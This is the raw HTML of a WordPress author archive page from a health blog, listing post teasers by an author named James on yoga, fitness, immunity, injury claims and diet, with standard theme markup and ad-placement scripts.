            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalbrainstech" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalbrainstech/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-21"><a href="https://healthslove.com/category/health/">Health</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://healthslove.com/category/mental-health/">Mental Health</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://healthslove.com/category/dental/">Dental</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://healthslove.com/category/skin-care/">Skin Care<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://healthslove.com/category/hair-loss/">Hair Loss</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://healthslove.com/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://healthslove.com/category/weight-loss/">Weight Loss</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://healthslove.com/category/yoga/">Yoga</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://healthslove.com/category/physiotherapy/">Physiotherapy</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://healthslove.com/category/surgery/">Surgery</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://healthslove.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://healthslove.com/">
                <img src="https://healthslove.com/wp-content/uploads/2023/09/Logo.png" alt=""  width="300" height="100"/>
                <span class="td-visual-hidden">Healths Love</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://healthslove.com/">
            <img src="https://healthslove.com/wp-content/uploads/2023/09/Logo.png" alt=""  width="300" height="100"/>
        </a>
        </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-21"><a href="https://healthslove.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://healthslove.com/category/mental-health/">Mental Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://healthslove.com/category/dental/">Dental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://healthslove.com/category/skin-care/">Skin Care</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://healthslove.com/category/hair-loss/">Hair Loss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-19"><a href="https://healthslove.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://healthslove.com/category/weight-loss/">Weight Loss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://healthslove.com/category/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://healthslove.com/category/physiotherapy/">Physiotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://healthslove.com/category/surgery/">Surgery</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://healthslove.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://healthslove.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by James</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>James</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='James' src='https://secure.gravatar.com/avatar/bbccf43a8ab7062f84621eff3c9e840cef9bcda541c4d346762d293407426914?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bbccf43a8ab7062f84621eff3c9e840cef9bcda541c4d346762d293407426914?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                742 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/yoga-change-life-around/"  rel="bookmark" class="td-image-wrap " title="Ways Yoga Can Change Your Life Around" ><img class="entry-thumb" src="[data-uri]" alt="Yoga" title="Ways Yoga Can Change Your Life Around" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Yoga.png"  width="262" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/yoga-change-life-around/"  rel="bookmark" title="Ways Yoga Can Change Your Life Around">Ways Yoga Can Change Your Life Around</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T09:35:32+00:00" >January 8, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/yoga-change-life-around/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/yoga-benefits-health/"  rel="bookmark" class="td-image-wrap " title="Yoga Benefits For Your Health" ><img class="entry-thumb" src="[data-uri]" alt="Yoga" title="Yoga Benefits For Your Health" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Yoga.jpeg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/yoga-benefits-health/"  rel="bookmark" title="Yoga Benefits For Your Health">Yoga Benefits For Your Health</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-07T06:36:18+00:00" >January 7, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/yoga-benefits-health/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/muscle-strength/"  rel="bookmark" class="td-image-wrap " title="Best Sit-Up Bars For Muscle Strength" ><img class="entry-thumb" src="[data-uri]" alt="Muscle" title="Best Sit-Up Bars For Muscle Strength" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Muscle.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/muscle-strength/"  rel="bookmark" title="Best Sit-Up Bars For Muscle Strength">Best Sit-Up Bars For Muscle Strength</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-06T06:17:26+00:00" >January 6, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/muscle-strength/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/social-worker-in-community-health-care/"  rel="bookmark" class="td-image-wrap " title="What Is The Role Of A Social Worker In Community Health Care?" ><img class="entry-thumb" src="[data-uri]" alt="Health" title="What Is The Role Of A Social Worker In Community Health Care?" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Health-Care.jpg"  width="248" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/social-worker-in-community-health-care/"  rel="bookmark" title="What Is The Role Of A Social Worker In Community Health Care?">What Is The Role Of A Social Worker In Community Health...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-05T06:36:00+00:00" >January 5, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/social-worker-in-community-health-care/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/how-to-have-a-productive-and-successful-new-year/"  rel="bookmark" class="td-image-wrap " title="How to Have a Productive and Successful New Year" ><img class="entry-thumb" src="[data-uri]" alt="Productive" title="How to Have a Productive and Successful New Year" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Productive.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/how-to-have-a-productive-and-successful-new-year/"  rel="bookmark" title="How to Have a Productive and Successful New Year">How to Have a Productive and Successful New Year</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-04T10:03:10+00:00" >January 4, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/how-to-have-a-productive-and-successful-new-year/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/managing-your-health-after-a-worksite-accident/"  rel="bookmark" class="td-image-wrap " title="Managing Your Health After A Worksite Accident" ><img class="entry-thumb" src="[data-uri]" alt="Health" title="Managing Your Health After A Worksite Accident" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/health.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/managing-your-health-after-a-worksite-accident/"  rel="bookmark" title="Managing Your Health After A Worksite Accident">Managing Your Health After A Worksite Accident</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-04T06:45:54+00:00" >January 4, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/managing-your-health-after-a-worksite-accident/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/compensation-in-medical-injury-claims/"  rel="bookmark" class="td-image-wrap " title="Tips To Maximize Compensation In Medical Injury Claims" ><img class="entry-thumb" src="[data-uri]" alt="Medical" title="Tips To Maximize Compensation In Medical Injury Claims" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Medical.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/compensation-in-medical-injury-claims/"  rel="bookmark" title="Tips To Maximize Compensation In Medical Injury Claims">Tips To Maximize Compensation In Medical Injury Claims</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-03T08:47:52+00:00" >January 3, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/compensation-in-medical-injury-claims/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/swab-test-with-listerine-strips/"  rel="bookmark" class="td-image-wrap " title="How To Pass The Swab Test With Listerine Strips?" ><img class="entry-thumb" src="[data-uri]" alt="How To Pass The Swab Test With Listerine Strips" title="How To Pass The Swab Test With Listerine Strips?" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/How-To-Pass-The-Swab-Test-With-Listerine-Strips.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/swab-test-with-listerine-strips/"  rel="bookmark" title="How To Pass The Swab Test With Listerine Strips?">How To Pass The Swab Test With Listerine Strips?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-02T07:16:25+00:00" >January 2, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/swab-test-with-listerine-strips/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/healthy-propensities-to-boost-your-immune-system/"  rel="bookmark" class="td-image-wrap " title="Healthy Propensities To Boost Your Immune System" ><img class="entry-thumb" src="[data-uri]" alt="Immune" title="Healthy Propensities To Boost Your Immune System" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Immune.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/healthy-propensities-to-boost-your-immune-system/"  rel="bookmark" title="Healthy Propensities To Boost Your Immune System">Healthy Propensities To Boost Your Immune System</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-01T09:35:20+00:00" >January 1, 2024</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/healthy-propensities-to-boost-your-immune-system/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://healthslove.com/banana-shake-in-your-diet/"  rel="bookmark" class="td-image-wrap " title="Reasons to Incorporate Banana Shake in Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="Banana" title="Reasons to Incorporate Banana Shake in Your Diet" data-type="image_tag" data-img-url="https://healthslove.com/wp-content/uploads/2024/01/Banana.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://healthslove.com/banana-shake-in-your-diet/"  rel="bookmark" title="Reasons to Incorporate Banana Shake in Your Diet">Reasons to Incorporate Banana Shake in Your Diet</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://healthslove.com/author/meetspatel01/">James</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-31T09:04:00+00:00" >December 31, 2023</time></span>                <span class="td-module-comments"><a href="https://healthslove.com/banana-shake-in-your-diet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://healthslove.com/author/meetspatel01/page/41/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://healthslove.com/author/meetspatel01/" class="first" title="1">1</a><span class="extend">...</span><a href="https://healthslove.com/author/meetspatel01/page/41/" class="page" title="41">41</a><span class="current">42</span><a href="https://healthslove.com/author/meetspatel01/page/43/" class="page" title="43">43</a><span class="extend">...</span><a href="https://healthslove.com/author/meetspatel01/page/75/" class="last" title="75">75</a><a href="https://healthslove.com/author/meetspatel01/page/43/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 42 of 75</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-7" class="td_block_template_1 widget block-7 widget_block">
<h3 class="wp-block-heading"><strong>Latest Post</strong></h3>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://healthslove.com/holistic-care-treating-mental-health-and-addiction/">The Importance Of Holistic Care In Treating Mental Health And Addiction</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://healthslove.com/eyelash-extensions-achieve-perfect-glam/">How Eyelash Extensions Can Help You Achieve the Perfect Glam Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://healthslove.com/dental-implants-for-missing-teeth/">Top Benefits of Dental Implants for Missing Teeth</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://healthslove.com/skin-specialist-in-singapore/">Why Visiting a Skin Specialist is a Must do When in Singapore</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://healthslove.com/acne-scar-treatment-options-singapore/">10 Best Acne Scar Treatment Options in Singapore</a></li>
</ul></aside><aside id="block-12" class="td_block_template_1 widget block-12 widget_block">
<h3 class="wp-block-heading"><strong>Categories</strong></h3>
</aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://healthslove.com/category/ayurveda/">AYURVEDA</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://healthslove.com/category/dental/">Dental</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://healthslove.com/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://healthslove.com/category/diseases/">DISEASES</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://healthslove.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://healthslove.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://healthslove.com/category/hair-loss/">Hair Loss</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://healthslove.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://healthslove.com/category/home-remedies/">HOME REMEDIES</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://healthslove.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://healthslove.com/category/orthopedic/">Orthopedic</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://healthslove.com/category/physiotherapy/">Physiotherapy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://healthslove.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://healthslove.com/category/supplement/">Supplement</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://healthslove.com/category/surgery/">Surgery</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://healthslove.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://healthslove.com/category/weight-loss/">Weight Loss</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://healthslove.com/category/yoga/">Yoga</a>
</li>
</ul></aside><aside id="block-11" class="td_block_template_1 widget block-11 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://healthslove.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
